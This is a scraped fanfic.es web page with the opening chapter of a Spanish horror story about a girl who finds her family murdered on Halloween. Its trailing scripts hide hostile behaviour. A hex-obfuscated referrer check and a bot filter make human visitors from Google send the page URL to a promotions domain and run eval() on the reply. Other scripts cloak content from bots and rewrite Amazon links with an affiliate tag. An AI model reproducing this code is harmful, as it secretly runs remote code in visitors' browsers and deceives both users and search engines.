

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/just-awake-by-gumikaulitz/
body_size: 12221
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>Just Awake  by Gumi_Kaulitz</title>

        <meta name="description" content="Just Awake by Gumi_KaulitzSummary: *Creo que el nombre en realidad no tiene mucho que ver con la historia, pero eso juzguenlo ustedes*En Kazehima, existe una...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/just-awake-by-gumikaulitz/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Just Awake  by Gumi_Kaulitz">

        <meta property="og:description" content="Just Awake by Gumi_KaulitzSummary: *Creo que el nombre en realidad no tiene mucho que ver con la historia, pero eso juzguenlo ustedes*En Kazehima, existe una...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Just Awake  by Gumi_Kaulitz">

        <meta property="og:url" content="https://fanfic.es/just-awake-by-gumikaulitz/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-21T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Just Awake  by Gumi_Kaulitz">

        <meta name="twitter:description" content="Just Awake by Gumi_KaulitzSummary: *Creo que el nombre en realidad no tiene mucho que ver con la historia, pero eso juzguenlo ustedes*En Kazehima, existe una...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Just Awake  by Gumi_Kaulitz">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Just Awake  by Gumi_Kaulitz",

          "description": "Just Awake by Gumi_KaulitzSummary: *Creo que el nombre en realidad no tiene mucho que ver con la historia, pero eso juzguenlo ustedes*En Kazehima, existe una...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-21T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/just-awake-by-gumikaulitz\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/just-awake-by-gumikaulitz\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Just Awake  by Gumi_Kaulitz",

              "item": "https:\/\/fanfic.es\/just-awake-by-gumikaulitz\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8398" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            Just Awake  by Gumi_Kaulitz
        </div>

        

        <article>

            <h1>Just Awake  by Gumi_Kaulitz</h1>

            <div class="article-meta">

                <span>📅 21/08/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=27544">Just Awake </a> by <a href="https://fanfic.es/viewuser.php?uid=39054">Gumi_Kaulitz</a><div class="content"><span>Summary: </span><p>*Creo que el nombre en realidad no tiene mucho que ver con la historia, pero eso juzguenlo ustedes*</p><p>En Kazehima, existe una leyenda referente a la noche de Halloween.</p><p> </p><p>Cuando Alice Atíaas, la mejor amiga de Tania De Lac, regresa a casa después del “dulce o truco”, se encuentra con que toda su familia ha sido asesinada y se ve en la posición de dejar el pueblo donde nació, para ir a vivir con sus parientes lejanos.</p><p> </p><p>Trece años después años, aun se escucha sobre el cruel asesinato a la adorada familia.</p><p> </p><p>Tania es ahora la dueña y cantinera del God Soul, se encuentra comprometida con el hijo del alcalde y, aunque lo niegue, todavía piensa en su mejor amiga.</p><p> </p><p>Cuando Shannon Le Fay llega al pueblo, Tania se dará cuenta de que las leyendas no son solo cuentos para asustar.</p><p> </p><br/><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=4">ORIGINALES</a>, <a href="https://fanfic.es/browse.php?type=categories&catid=47">HUNTER X HUNTER</a> <span>Characters: </span> Ninguno<br/><span>Generos: </span> Drama, Horror, Romance, Universo Alternativo<br/><span>Advertencias: </span> Ninguno<br/><span>Challenges:</span> <br/> <span>Series:</span> Ninguno<br/><span>Chapters: </span> 1 <span>Completed:</span> No <span>Word count:</span> 883 <span>Read:</span> 294<span> Published: </span>27/10/2011 <span>Updated:</span> 27/10/2011 <span>Summary: </span><p>*Creo que el nombre en realidad no tiene mucho que ver con la historia, pero eso juzguenlo ustedes*</p><p>En Kazehima, existe una leyenda referente a la noche de Halloween.</p><p> </p><p>Cuando Alice Atíaas, la mejor amiga de Tania De Lac, regresa a casa después del “dulce o truco”, se encuentra con que toda su familia ha sido asesinada y se ve en la posición de dejar el pueblo donde nació, para ir a vivir con sus parientes lejanos.</p><p> </p><p>Trece años después años, aun se escucha sobre el cruel asesinato a la adorada familia.</p><p> </p><p>Tania es ahora la dueña y cantinera del God Soul, se encuentra comprometida con el hijo del alcalde y, aunque lo niegue, todavía piensa en su mejor amiga.</p><p> </p><p>Cuando Shannon Le Fay llega al pueblo, Tania se dará cuenta de que las leyendas no son solo cuentos para asustar.</p><p> </p><br/><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=4">ORIGINALES</a>, <a href="https://fanfic.es/browse.php?type=categories&catid=47">HUNTER X HUNTER</a> <span>Characters: </span> Ninguno<br/><span>Generos: </span> Drama, Horror, Romance, Universo Alternativo<br/><span>Advertencias: </span> Ninguno<br/><span>Challenges:</span> <br/> <span>Series:</span> Ninguno<br/><span>Chapters: </span> 1 <span>Completed:</span> No <span>Word count:</span> 883 <span>Read:</span> 294<span> Published: </span>27/10/2011 <span>Updated:</span> 27/10/2011 <div class="title"><span>Story Notes:</span><div class="noteinfo"><p>Aunque puse "Hunter x Hunter" en las categorias, la verdad es que solo utilizare a uno o dos personajes y seran de la familia Zaoldyeck, gomen nasai U.U</p><span>Story Notes:</span><p>Aunque puse "Hunter x Hunter" en las categorias, la verdad es que solo utilizare a uno o dos personajes y seran de la familia Zaoldyeck, gomen nasai U.U</p><a name="1"/>Capítulo 1 by Gumi_Kaulitz<div class="title"><span>Author's Notes:</span><div class="noteinfo"><p>Disfruten el cap......</p><span>Author's Notes:</span><p>Disfruten el cap......</p><p>- ¡Solo unos minutos más, mami! – lloriqueaba una pequeña, de unos siete años y tez morena -. ¡Todavía faltan unas cuatro casas, por favor!   </p><p> </p><p> </p><p> </p><p>Jayce De Lac volvió a negar la petición hecha por su hija mayor. Faltaba media hora para que el reloj marcara las doce de la noche. La mayoría de los niños del pueblo seguían correteando por las calles y pidiendo el típico “dulce o truco”, pero a ella solo le importaba su hija, y bueno, la amiga de su hija.</p><p> </p><p> </p><p> </p><p>La otra pequeña había permanecido en silencio mientras veía a su mejor amiga lloriquear, vestía completamente de negro y llevaba unas orejitas junto a una cola de gato, su pálida piel resaltaba entre tanto negro.</p><p> </p><p> </p><p> </p><p>- He dicho que NO – sujeto a su pequeña por el brazo. Fijo su vista en la otra niña -. Te acompañaremos a casa, Alice.</p><p> </p><p> </p><p> </p><p>- No hace falta, Sra. Jayce, puede volver sola – antes de que la joven madre pudiera decir algo, la pequeña ya había salido corriendo.</p><p> </p><p> </p><p> </p><p>Pensó en visitar las casas faltantes antes de volver a casa, sin embargo desecho la idea cuando el pensamiento de que Tania se enojara con ella por tener más dulces, era su mejor amiga y por ende no quería pelearse con ella.</p><p> </p><p> </p><p> </p><p>Escucho como su nombre venía desde su izquierda. Un niño de su misma edad con extraño cabello blanco y ojos grises, la saludaba, le devolvió el saludo con una tímida sonrisa y el rostro completamente colorado.</p><p> </p><p> </p><p> </p><p>Volvió a echar a correr, esta vez ignorando todos los llamados a su persona. Podía divisar su casa a tan solo unos metros; la casa no era ni muy grande ni muy pequeña, lo suficiente para que sus padres, su hermana mayor y su hermano pequeño, vivieran cómodamente. Le extraño no ver a su pequeño Spiky, su amado perro, corretear por el jardín ni correr hacia ella cuando estaba cerca.</p><p> </p><p> </p><p> </p><p>Entro a la casa, azotando la puerta para hacerse notar, las luces estaban apagadas, cosa rara ya que le habían dicho que la esperarían despierta. Busco a tientas el interruptor, caminaba sin poder mirar a donde, por lo cual no se sorprendió cuando tropezó y cayó al suelo. Trato de enfocar mejor sus ojos para poder ver con que demonios había tropezado, utilizo sus manos para ver si así era capaz de identificar el objeto responsable de su caída, lo más seguro es que fuera su patineta o la mochila de su hermana.</p><p> </p><p> </p><p> </p><p>Era algo suave y redondo, siguió moviendo sus manos y llego a algo largo que terminaba en, lo que parecía ser, unas uñas.</p><p> </p><p> </p><p> </p><p>- ¿Spiky? – esa sin era la suavidad de su mascota pero el pequeño animal no se movía. Pego su oreja a lo que asumía era el pecho de la criatura. No subía ni bajaba, estaba totalmente quieto. Según su padre, el pecho de los perros no se detenía nunca, a no ser que dejaran de respirar.</p><p> </p><p> </p><p> </p><p>Gritó. Gritó a todo lo que daban sus pequeños pulmones cuando sintió la gran brecha que había desde el estomago hasta el pecho del pobre animal, y sobre todo cuando se dio cuenta de que aquella humedad que tenia en el rostro, era sangre.</p><p> </p><p> </p><p> </p><p>Subió las escaleras corriendo, mientras seguía llamando a su familia a gritos.</p><p> </p><p> </p><p> </p><p>Las luces de todas las habitaciones estaban apagadas, excepto la habitación de sus padres. Sonrió con alivio, sin embargo la puerta no abría y nadie contestaba desde adentro. Golpeo y pateo la puerta sin lograr resultado alguno, su vista se fijo en el bate de béisbol de su hermano, a tan solo unos centímetros de ella. Tal vez solo ocurriera en las películas pero su ansiedad y desesperación podían mas que ella, así que tomo el bate y con ambas manos sobre él, descargo toda la fuerza de la que a sus siete años era capaz, contra la perilla de la puerta.</p><p> </p><p> </p><p> </p><p>La puerta cedió después de varios golpes por parte de ella.</p><p> </p><p> </p><p> </p><p>Toda la felicidad y alivio que sintió, se evaporaron por completo al contemplar la escena frente a sus ojos.</p><p> </p><p> </p><p> </p><p>Sus hermanos estaban en el suelo, tirados sobre un charco de sangre y con dos agujeros negros en donde se suponía que deberían estar sus ojos; sus padres estaban sobre la cama, enredados en una especie de abrazo, cubiertos completamente de sangre y, igual que sus hermanos, dos agujeros negros en lugar de ojos.</p><p> </p><p> </p><p> </p><p>Su respiración empezó a subir y bajar de forma descontrolada, sentía el corazón martilleándole en los oídos y como todo su cuerpo de repente pesaba más de lo que debería. Toda aquella desesperación y terror, desencadenaron el desgarrador grito que salio de su pequeña garganta.</p><p> </p><p> </p><p> </p><p>Lo último que fue capaz de recordar fue como unas gotas escarlatas caían, manchando aun mas aquella grotesca escena, mientras sentía como la oscuridad poco a poco la arrastraba hasta ahogarla.</p><p> </p><p>Ni siquiera fue conciente de que en el techo, goteaban las sangrientas letras del “dulce o truco”.</p><div class="title"><span>End Notes:</span><div class="noteinfo"><p>No escribo historias del genero del terror muy a menudo, pero como nos estamos acercando a Halloween mi parte macabra hace su aparicion...... Me gustaria saber su opinion, si estuvo buen, si le falto algo, o lo que sea.</p><p>Matta ne</p><span>End Notes:</span><p>No escribo historias del genero del terror muy a menudo, pero como nos estamos acercando a Halloween mi parte macabra hace su aparicion...... Me gustaria saber su opinion, si estuvo buen, si le falto algo, o lo que sea.</p><p>Matta ne</p><a href="https://fanfic.es/#1">Regresar al índice</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Esta historia archivada en <a href="https://fanfic.es/viewstory.php?sid=27544">http://www.fanfic.es/viewstory.php?sid=27544</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#6d0f041908010e0518152d140c05020243081e"><span class="__cf_email__" data-cfemail="37555e43525b545f424f774e565f5858195244">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e3818a97868f808b969ba39a828b8c8ccd8690"><span class="__cf_email__" data-cfemail="e6848f92838a858e939ea69f878e8989c88395">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=38963&from=fanfic.es&id=566')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a9cbc6ddc0c3c6c7c5c0c7cce9cec4c8c0c587cac6c4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Just+Awake++by+Gumi_Kaulitz", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
